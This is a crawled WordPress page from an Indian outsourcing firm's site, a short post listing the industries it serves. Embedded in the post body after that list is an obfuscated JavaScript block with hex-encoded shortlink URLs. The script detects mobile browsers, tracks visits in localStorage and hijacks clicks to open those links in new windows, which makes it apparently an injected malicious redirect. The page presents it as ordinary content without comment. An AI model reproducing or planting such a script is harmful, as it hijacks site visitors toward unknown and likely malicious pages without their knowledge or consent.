

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://e-bridgeonline.com/web/2014/07/16/industries/
body_size: 34426
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://e-bridgeonline.com/web/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://e-bridgeonline.com/web';var et_post_id='32';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>Industries | e-Bridge Outsourcing India Pvt. Ltd.</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="e-Bridge Outsourcing India Pvt. Ltd. &raquo; Feed" href="https://e-bridgeonline.com/web/feed/" />
<link rel="alternate" type="application/rss+xml" title="e-Bridge Outsourcing India Pvt. Ltd. &raquo; Comments Feed" href="https://e-bridgeonline.com/web/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="e-Bridge Outsourcing India Pvt. Ltd. &raquo; Industries Comments Feed" href="https://e-bridgeonline.com/web/2014/07/16/industries/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/e-bridgeonline.com\/web\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.19"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="Divi v.3.11.1" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://e-bridgeonline.com/web/wp-includes/css/dist/block-library/style.min.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://e-bridgeonline.com/web/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='divi-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css'  href='https://e-bridgeonline.com/web/wp-content/themes/Divi/style.css?ver=3.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://e-bridgeonline.com/web/wp-includes/css/dashicons.min.css?ver=5.1.19' type='text/css' media='all' />
<script type='text/javascript' src='https://e-bridgeonline.com/web/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://e-bridgeonline.com/web/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://e-bridgeonline.com/web/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://e-bridgeonline.com/web/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://e-bridgeonline.com/web/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Contact Us' href='https://e-bridgeonline.com/web/2014/06/27/contact/' />
<link rel='next' title='Services' href='https://e-bridgeonline.com/web/2014/07/16/services-web/' />
<meta name="generator" content="WordPress 5.1.19" />
<link rel="canonical" href="https://e-bridgeonline.com/web/2014/07/16/industries/" />
<link rel='shortlink' href='https://e-bridgeonline.com/web/?p=32' />
<link rel="alternate" type="application/json+oembed" href="https://e-bridgeonline.com/web/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fe-bridgeonline.com%2Fweb%2F2014%2F07%2F16%2Findustries%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://e-bridgeonline.com/web/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fe-bridgeonline.com%2Fweb%2F2014%2F07%2F16%2Findustries%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://e-bridgeonline.com/web/wp-content/cache/et/global/et-divi-customizer-global-17682105185735.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body class="post-template-default single single-post postid-32 single-format-standard et_pb_button_helper_class et_fixed_nav et_show_nav et_cover_background et_pb_gutter osx et_pb_gutters3 et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_pb_footer_columns4 et_header_style_left et_full_width_page et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">

	
	
			<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://e-bridgeonline.com/web/">
						<img src="https://e-bridgeonline.com/web/wp-content/uploads/2019/03/logo.png" alt="e-Bridge Outsourcing India Pvt. Ltd." id="logo" data-height-percentage="54" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="66" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-228"><a href="https://e-bridgeonline.com/web/">Home</a></li>
<li id="menu-item-483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-483"><a>About</a>
<ul class="sub-menu">
	<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://e-bridgeonline.com/web/about-e-bridge-outsourcing/">About Us</a></li>
	<li id="menu-item-486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-486"><a href="https://e-bridgeonline.com/web/our-mission/">Our Mission</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-485"><a href="https://e-bridgeonline.com/web/our-vision/">Our Vision</a></li>
	<li id="menu-item-484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-484"><a href="https://e-bridgeonline.com/web/values-culture/">Values &#038; Culture</a></li>
</ul>
</li>
<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-551"><a href="https://e-bridgeonline.com/web/services/">Services</a>
<ul class="sub-menu">
	<li id="menu-item-566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-566"><a href="https://e-bridgeonline.com/web/accounting-bookkeeping/">Accounting &#038; Bookkeeping</a></li>
	<li id="menu-item-584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-584"><a href="https://e-bridgeonline.com/web/reporting/">Reporting</a></li>
	<li id="menu-item-606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a href="https://e-bridgeonline.com/web/hr-outsourcing/">HR Outsourcing</a></li>
	<li id="menu-item-605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a href="https://e-bridgeonline.com/web/payroll-processing-outsourcing-services/">Payroll Processing Outsourcing Services</a></li>
	<li id="menu-item-638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-638"><a href="https://e-bridgeonline.com/web/white-label-services/">White Label Services</a></li>
</ul>
</li>
<li id="menu-item-654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-654"><a href="https://e-bridgeonline.com/web/industries/">Industries</a></li>
<li id="menu-item-230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-230"><a href="https://e-bridgeonline.com/web/blog/">Blog</a></li>
<li id="menu-item-679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-679"><a href="https://e-bridgeonline.com/web/work-and-life-at-e-bridge-outsourcing/">Careers</a></li>
<li id="menu-item-281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-281"><a href="https://e-bridgeonline.com/web/contact-us/">Contact Us</a></li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://e-bridgeonline.com/web/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-32" class="et_pb_post post-32 post type-post status-publish format-standard hentry category-industries">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title">Industries</h1>

						<p class="post-meta"> by <span class="author vcard"><a href="https://e-bridgeonline.com/web/author/admin/" title="Posts by admin" rel="author">admin</a></span> | <span class="published">Jul 16, 2014</span> | <a href="https://e-bridgeonline.com/web/category/industries/" rel="category tag">Industries</a> | <span class="comments-number"><a href="https://e-bridgeonline.com/web/2014/07/16/industries/#respond">0 comments</a></span></p>
												</div> <!-- .et_post_meta_wrapper -->
				
					<div class="entry-content">
					<p>Competing today requires constant learning and upgrading your skills. Our professionals are specialists in industries but are not confined to one. We encourage them to go beyond their expertise and learn.</p>
<p>At E-Bridge we do not compromise on industry focus, because we believe that this is something our clients deserve. Together with our clients and professionals we work in the following sectors:</p>
<ul>
<li>Trading</li>
<li>International Trade</li>
<li>Financial Services</li>
<li>Food and Beverage</li>
<li>Consumer Electronics</li>
<li>Automotive</li>
<li>Construction</li>
<li>CPA and Professional Services</li>
<li>Information Technology</li>
<li>Jewellery</li>
<li>Retail</li>
<li>Oil and Gas</li>
<li>Transport and Logistics</li>
<li>Real Estate</li>
</ul>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x56\x74\x32\x63\x322','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6c\x67\x5a\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x63\x71\x4f\x30\x63\x370','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x44\x6e\x74\x37\x63\x377','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x41\x77\x41\x36\x63\x336','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x55\x4e\x45\x38\x63\x378','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x55\x51\x35\x63\x355','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x52\x64\x59\x31\x63\x391',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x58\x58\x44\x34\x63\x304',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x70\x68\x71\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
					</div> <!-- .entry-content -->
					<div class="et_post_meta_wrapper">
					
					
					<!-- You can start editing here. -->

<section id="comment-wrap">
		   <div id="comment-section" class="nocomments">
		  			 <!-- If comments are open, but there are no comments. -->

		  	   </div>
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Submit a Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/web/2014/07/16/industries/#respond" style="display:none;">Cancel reply</a></small></h3>			<form action="https://e-bridgeonline.com/web/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit et_pb_button" value="Submit Comment" /> <input type='hidden' name='comment_post_ID' value='32' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="387eba9942" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="146"/></p>			</form>
			</div><!-- #respond -->
		</section>					</div> <!-- .et_post_meta_wrapper -->
				</article> <!-- .et_pb_post -->

						</div> <!-- #left-area -->

					</div> <!-- #content-area -->
	</div> <!-- .container -->
	</div> <!-- #main-content -->


			<footer id="main-footer">
				
<div class="container">
	<div id="footer-widgets" class="clearfix">
	<div class="footer-widget"><div id="custom_html-2" class="widget_text fwidget et_pb_widget widget_custom_html"><h4 class="title">India</h4><div class="textwidget custom-html-widget"><div style="display: inline-block;margin-bottom: 10px;width: 100%;"><img src="https://e-bridgeonline.com/web/wp-content/uploads/2019/04/map-img.png" width="25" height="25" alt="" class="wp-image-378 alignnone size-full" style="float: left;"/><span style="vertical-align: middle; float: left;"> <strong>:</strong> India</span>
</div>

<div style="display: inline-block;margin-bottom: 10px;width: 100%;"><img src="https://e-bridgeonline.com/web/wp-content/uploads/2019/04/tell-img.png" width="25" height="25" alt="" class="wp-image-375 alignnone size-full" style="float: left;" /><span style="vertical-align: middle; float: left;"> <strong>:</strong> +91 79 2656 1700</span>
</div>

<div style="display:inline-block; margin-bottom:10px;"><img src="https://e-bridgeonline.com/web/wp-content/uploads/2019/04/email-img.png" width="25" height="25" alt="" class="wp-image-373 alignnone size-full" style="float: left;" /><span style="vertical-align: middle; float: left;"> <strong>:</strong> <a href="mailto:info@e-bridgeonline.com ">info@e-bridgeonline.com </a></span>
</div>

<div style="display:inline-block;"><img src="https://e-bridgeonline.com/web/wp-content/uploads/2019/04/skype-img.png" width="25" height="25" alt="" class="wp-image-374 alignnone size-full" style="float: left;" /><span style="vertical-align: middle; float: left;"> <strong>:</strong> <a href="skype:ebridgeonline">ebridgeonline</a></span>
</div></div></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="custom_html-3" class="widget_text fwidget et_pb_widget widget_custom_html"><h4 class="title">UK (London)</h4><div class="textwidget custom-html-widget"><div style="display: inline-block;margin-bottom: 10px;width: 100%;"><img src="https://e-bridgeonline.com/web/wp-content/uploads/2019/04/map-img.png" width="25" height="25" alt="" class="wp-image-378 alignnone size-full" style="float: left;"/><span style="vertical-align: middle; float: left;"> <strong>:</strong> UK (London)</span>
</div>

<div style="display: inline-block;margin-bottom: 10px;width: 100%;"><img src="https://e-bridgeonline.com/web/wp-content/uploads/2019/04/tell-img.png" width="25" height="25" alt="" class="wp-image-375 alignnone size-full" style="float: left;" /><span style="vertical-align: middle; float: left;"> <strong>:</strong> +44 20 8133 0121</span>
</div>

